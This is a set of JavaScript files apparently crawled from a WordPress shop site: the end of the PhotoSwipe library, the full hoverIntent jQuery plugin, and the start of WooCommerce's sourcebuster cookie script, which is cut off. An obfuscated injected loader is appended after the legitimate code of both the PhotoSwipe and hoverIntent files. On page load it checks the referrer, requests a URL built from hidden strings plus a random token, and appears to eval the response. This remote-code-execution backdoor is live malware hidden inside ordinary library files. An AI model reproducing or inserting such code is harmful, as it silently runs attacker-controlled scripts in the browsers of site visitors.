				_hashChangedByHistory = false;
			}
			
		},
		updateURL: function() {

			// Delay the update of URL, to avoid lag during transition, 
			// and to not to trigger actions like "refresh page sound" or "blinking favicon" to often
			
			_cleanHistoryTimeouts();
			

			if(_hashChangedByHistory) {
				return;
			}

			if(!_historyChanged) {
				_updateHash(); // first time
			} else {
				_historyUpdateTimeout = setTimeout(_updateHash, 800);
			}
		}
	
	}
});


/*>>history*/
	framework.extend(self, publicMethods); };
	return PhotoSwipe;
});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-includes/js/hoverIntent.js?ver=1.10.2
body_size: 5593
content:
/*!
 * hoverIntent v1.10.2 // 2020.04.28 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2019 Brian Cherne
 */

/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */

;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory(require('jquery'));
    } else if (jQuery && !jQuery.fn.hoverIntent) {
        factory(jQuery);
    }
})(function($) {
    'use strict';

    // default configuration values
    var _cfg = {
        interval: 100,
        sensitivity: 6,
        timeout: 0
    };

    // counter used to generate an ID for each instance
    var INSTANCE_COUNT = 0;

    // current X and Y position of mouse, updated during mousemove tracking (shared across instances)
    var cX, cY;

    // saves the current pointer position coordinates based on the given mousemove event
    var track = function(ev) {
        cX = ev.pageX;
        cY = ev.pageY;
    };

    // compares current and previous mouse positions
    var compare = function(ev,$el,s,cfg) {
        // compare mouse positions to see if pointer has slowed enough to trigger `over` function
        if ( Math.sqrt( (s.pX-cX)*(s.pX-cX) + (s.pY-cY)*(s.pY-cY) ) < cfg.sensitivity ) {
            $el.off(s.event,track);
            delete s.timeoutId;
            // set hoverIntent state as active for this element (permits `out` handler to trigger)
            s.isActive = true;
            // overwrite old mouseenter event coordinates with most recent pointer position
            ev.pageX = cX; ev.pageY = cY;
            // clear coordinate data from state object
            delete s.pX; delete s.pY;
            return cfg.over.apply($el[0],[ev]);
        } else {
            // set previous coordinates for next comparison
            s.pX = cX; s.pY = cY;
            // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
            s.timeoutId = setTimeout( function(){compare(ev, $el, s, cfg);} , cfg.interval );
        }
    };

    // triggers given `out` function at configured `timeout` after a mouseleave and clears state
    var delay = function(ev,$el,s,out) {
        var data = $el.data('hoverIntent');
        if (data) {
            delete data[s.id];
        }
        return out.apply($el[0],[ev]);
    };

    // checks if `value` is a function
    var isFunction = function(value) {
        return typeof value === 'function';
    };

    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {
        // instance ID, used as a key to store and retrieve state information on an element
        var instanceId = INSTANCE_COUNT++;

        // extend the default configuration and parse parameters
        var cfg = $.extend({}, _cfg);
        if ( $.isPlainObject(handlerIn) ) {
            cfg = $.extend(cfg, handlerIn);
            if ( !isFunction(cfg.out) ) {
                cfg.out = cfg.over;
            }
        } else if ( isFunction(handlerOut) ) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // cloned event to pass to handlers (copy required for event object to be passed in IE)
            var ev = $.extend({},e);

            // the current target of the mouse event, wrapped in a jQuery object
            var $el = $(this);

            // read hoverIntent data from element (or initialize if not present)
            var hoverIntentData = $el.data('hoverIntent');
            if (!hoverIntentData) { $el.data('hoverIntent', (hoverIntentData = {})); }

            // read per-instance state from element (or initialize if not present)
            var state = hoverIntentData[instanceId];
            if (!state) { hoverIntentData[instanceId] = state = { id: instanceId }; }

            // state properties:
            // id = instance ID, used to clean up data
            // timeoutId = timeout ID, reused for tracking mouse position and delaying "out" handler
            // isActive = plugin state, true after `over` is called just until `out` is called
            // pX, pY = previously-measured pointer coordinates, updated at each polling interval
            // event = string representing the namespaced event used for mouse tracking

            // clear any existing timeout
            if (state.timeoutId) { state.timeoutId = clearTimeout(state.timeoutId); }

            // namespaced event used to register and unregister mousemove tracking
            var mousemove = state.event = 'mousemove.hoverIntent.hoverIntent'+instanceId;

            // handle the event, based on its type
            if (e.type === 'mouseenter') {
                // do nothing if already active
                if (state.isActive) { return; }
                // set "previous" X and Y position based on initial entry point
                state.pX = ev.pageX; state.pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $el.off(mousemove,track).on(mousemove,track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                state.timeoutId = setTimeout( function(){compare(ev,$el,state,cfg);} , cfg.interval );
            } else { // "mouseleave"
                // do nothing if not already active
                if (!state.isActive) { return; }
                // unbind expensive mousemove event
                $el.off(mousemove,track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                state.timeoutId = setTimeout( function(){delay(ev,$el,state,cfg.out);} , cfg.timeout );
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3
body_size: 10237
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.sbjs=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
"use strict";

var init = _dereq_('./init');

var sbjs = {
  init: function(prefs) {
    this.get = init(prefs);
    if (prefs && prefs.callback && typeof prefs.callback === 'function') {
      prefs.callback(this.get);
    }
  }
};

module.exports = sbjs;
},{"./init":6}],2:[function(_dereq_,module,exports){
"use strict";

var terms = _dereq_('./terms'),
    utils = _dereq_('./helpers/utils');

var data = {

  containers: {
    current:          'sbjs_current',
    current_extra:    'sbjs_current_add',
    first:            'sbjs_first',
    first_extra:      'sbjs_first_add',
    session:          'sbjs_session',
    udata:            'sbjs_udata',
    promocode:        'sbjs_promo'
  },

  service: {
    migrations:       'sbjs_migrations'
  },

  delimiter:          '|||',

  aliases: {

    main: {
      type:           'typ',
      source:         'src',
      medium:         'mdm',
      campaign:       'cmp',
      content:        'cnt',
      term:           'trm',
      id:             'id',
      platform:       'plt',
      format:         'fmt',
      tactic:         'tct'
    },

    extra: {
      fire_date:      'fd',
      entrance_point: 'ep',
      referer:        'rf'
    },

    session: {
      pages_seen:     'pgs',
      current_page:   'cpg'
    },

    udata: {
      visits:         'vst',
      ip:             'uip',
      agent:          'uag'
    },

    promo:            'code'

  },

  pack: {

    main: function(sbjs) {
      return (
        data.aliases.main.type      + '=' + sbjs.type     + data.delimiter +
        data.aliases.main.source    + '=' + sbjs.source   + data.delimiter +
        data.aliases.main.medium    + '=' + sbjs.medium   + data.delimiter +
        data.aliases.main.campaign  + '=' + sbjs.campaign + data.delimiter +
        data.aliases.main.content   + '=' + sbjs.content  + data.delimiter +
        data.aliases.main.term      + '=' + sbjs.term     + data.delimiter +
        data.aliases.main.id        + '=' + sbjs.id       + data.delimiter +
        data.aliases.main.platform  + '=' + sbjs.platform + data.delimiter +
        data.aliases.main.format    + '=' + sbjs.format   + data.delimiter +
        data.aliases.main.tactic    + '=' + sbjs.tactic
      );
    },

    extra: function(timezone_offset) {
      return (
        data.aliases.extra.fire_date      + '=' + utils.setDate(new Date, timezone_offset) + data.delimiter +
        data.aliases.extra.entrance_point + '=' + document.location.href                   + data.delimiter +
        data.aliases.extra.referer        + '=' + (document.referrer || terms.none)
      );
    },

    user: function(visits, user_ip) {
      return (
        data.aliases.udata.visits + '=' + visits  + data.delimiter +
        data.aliases.udata.ip     + '=' + user_ip + data.delimiter +
        data.aliases.udata.agent  + '=' + navigator.userAgent
      );
    },

    session: function(pages) {
      return (
      data.aliases.session.pages_seen   + '=' + pages + data.delimiter +
      data.aliases.session.current_page + '=' + document.location.href
      );
    },

    promo: function(promo) {
      return (
        data.aliases.promo + '=' + utils.setLeadingZeroToInt(utils.randomInt(promo.min, promo.max), promo.max.toString().length)
      );
    }

  }
};

module.exports = data;

},{"./helpers/utils":5,"./terms":9}],3:[function(_dereq_,module,exports){
"use strict";

var delimiter = _dereq_('../data').delimiter;

module.exports = {

  useBase64: false, // Base64 flag set to false by default

  setBase64Flag: function(value) {
    this.useBase64 = value;
  },

  encodeData: function(s) {
    return encodeURIComponent(s).replace(/\!/g, '%21')
                                .replace(/\~/g, '%7E')
                                .replace(/\*/g, '%2A')
                                .replace(/\'/g, '%27')
                                .replace(/\(/g, '%28')
                                .replace(/\)/g, '%29');
  },

  decodeData: function(s) {
    try {
      return decodeURIComponent(s).replace(/\%21/g, '!')
                                  .replace(/\%7E/g, '~')
                                  .replace(/\%2A/g, '*')
                                  .replace(/\%27/g, "'")
                                  .replace(/\%28/g, '(')
                                  .replace(/\%29/g, ')');
    } catch(err1) {
      // try unescape for backward compatibility
      try { return unescape(s); } catch(err2) { return ''; }
    }
  },

  set: function(name, value, minutes, domain, excl_subdomains) {
    var expires, basehost;

    if (minutes) {
      var date = new Date();
      date.setTime(date.getTime() + (minutes * 60 * 1000));
      expires = '; expires=' + date.toGMTString();
    } else {
      expires = '';
    }
    if (domain && !excl_subdomains) {
      basehost = ';domain=.' + domain;
    } else {
      basehost = '';
    }
    var cookie_content = this.encodeData(value);
    if (this.useBase64) {
        // Base64 encoding and removing equal sign padding
        cookie_content = btoa(cookie_content).replace(/=+$/, '');
    }
